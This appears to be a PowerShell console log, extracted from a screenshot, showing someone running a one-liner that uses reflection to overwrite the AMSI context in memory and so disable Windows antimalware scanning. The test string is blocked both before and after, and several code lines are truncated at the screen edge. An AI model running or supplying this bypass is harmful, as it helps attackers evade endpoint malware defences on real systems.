 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\User> amsiutils
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\User>  $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFi
('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}}$g=$f.GetValue($null);[IntPtr]$ptr=$g;
32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
PS C:\Users\User> amsiutils
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent